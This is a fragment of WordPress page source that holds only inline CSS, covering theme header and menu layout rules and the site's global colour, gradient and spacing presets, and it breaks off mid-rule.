				<style id="us-header-css"> .l-subheader.at_top,.l-subheader.at_top .w-dropdown-list,.l-subheader.at_top .type_mobile .w-nav-list.level_1{background:var(--color-header-top-bg-grad);color:var(--color-header-top-text)}.no-touch .l-subheader.at_top a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.opened a:hover{color:var(--color-header-top-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_top{background:var(--color-header-top-transparent-bg);color:var(--color-header-top-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-top-transparent-text-hover)}.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:1281px){.hidden_for_default{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:96px;--header-sticky-height:50px}.l-header:before{content:'96'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:36px;height:36px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:60px;height:60px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_bottom{line-height:40px;height:40px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:1280px){.hidden_for_default{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:116px;--header-sticky-height:60px}.l-header:before{content:'116'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:36px;height:36px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_bottom{line-height:40px;height:40px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_default{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:116px;--header-sticky-height:50px}.l-header:before{content:'116'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:36px;height:36px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:600px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:60px;--header-sticky-height:60px}.l-header:before{content:'60'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:36px;height:36px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:60px;height:60px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:1281px){.ush_image_1{height:55px!important}.l-header.sticky .ush_image_1{height:45px!important}}@media (min-width:1025px) and (max-width:1280px){.ush_image_1{height:40px!important}.l-header.sticky .ush_image_1{height:40px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_1{height:25px!important}.l-header.sticky .ush_image_1{height:25px!important}}@media (max-width:600px){.ush_image_1{height:20px!important}.l-header.sticky .ush_image_1{height:20px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:20px;padding-right:20px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:20px;margin-right:20px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-20px;margin-right:-20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:20px;padding-bottom:20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:20px;margin-bottom:20px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:16px}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:20px}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:15px}@media (min-width:1281px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:1025px) and (max-width:1280px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_1 .w-nav-icon{font-size:28px}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{font-size:24px}}.ush_menu_1 .w-nav-icon>div{border-width:2px}@media screen and (max-width:900px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .menu-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .menu-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .menu-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .menu-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .menu-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .menu-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .menu-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .menu-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .menu-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_1 .menu-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .menu-item:not(.level_1):hover>a{background:var(--color-content-primary-grad);color:#ffffff}.ush_menu_1 .menu-item:not(.level_1).current-menu-item>a,.ush_menu_1 .menu-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .menu-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:20px;padding-right:20px}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-left:20px;margin-right:20px}.header_hor .ush_menu_2.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-20px;margin-right:-20px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:20px;padding-bottom:20px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-top:20px;margin-bottom:20px}.ush_menu_2.type_desktop .menu-item:not(.level_1){font-size:1rem}.ush_menu_2.type_mobile .w-nav-anchor.level_1,.ush_menu_2.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.1rem}.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:1281px){.ush_menu_2 .w-nav-icon{font-size:36px}}@media (min-width:1025px) and (max-width:1280px){.ush_menu_2 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_2 .w-nav-icon{font-size:28px}}@media (max-width:600px){.ush_menu_2 .w-nav-icon{font-size:24px}}.ush_menu_2 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_2>.w-nav-list.level_1{display:none}.ush_menu_2 .w-nav-control{display:block}}.ush_menu_2 .menu-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_2 .menu-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_2 .menu-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_2 .menu-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_2 .menu-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_2 .menu-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .menu-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .menu-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .menu-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_2 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_2 .menu-item:not(.level_1)>a:focus,.no-touch .ush_menu_2 .menu-item:not(.level_1):hover>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_2 .menu-item:not(.level_1).current-menu-item>a,.ush_menu_2 .menu-item:not(.level_1).current-menu-ancestor>a,.ush_menu_2 .menu-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_search_1 .w-search-form{background:var(--color-content-bg);color:var(--color-content-text)}@media (min-width:1281px){.ush_search_1.layout_simple{max-width:240px}.ush_search_1.layout_modern.active{width:240px}.ush_search_1{font-size:18px}}@media (min-width:1025px) and (max-width:1280px){.ush_search_1.layout_simple{max-width:250px}.ush_search_1.layout_modern.active{width:250px}.ush_search_1{font-size:18px}}@media (min-width:601px) and (max-width:1024px){.ush_search_1.layout_simple{max-width:200px}.ush_search_1.layout_modern.active{width:200px}.ush_search_1{font-size:18px}}@media (max-width:600px){.ush_search_1{font-size:18px}}.ush_socials_2 .w-socials-list{margin:-0.3em}.ush_socials_2 .w-socials-item{padding:0.3em}.ush_text_3{font-family:var(--font-body)!important;font-size:15px!important}.ush_menu_1{font-family:var(--font-h1)!important;font-size:18px!important}.ush_search_1{height:38px!important}.ush_socials_2{font-size:18px!important}</style>
		<style id="us-design-options-css">.us_custom_d503c3f4{margin-bottom:0.5rem!important;font-family:var(--font-h1)!important}.us_custom_ea2be81a{font-size:0.9rem!important}.us_custom_70facfb4{margin-bottom:1.5rem!important}.us_custom_c96a8a09{font-size:1.5rem!important}.us_custom_ebdc6152{text-align:center!important}@media (max-width:600px){.us_custom_ebdc6152{width:100%!important}}</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) 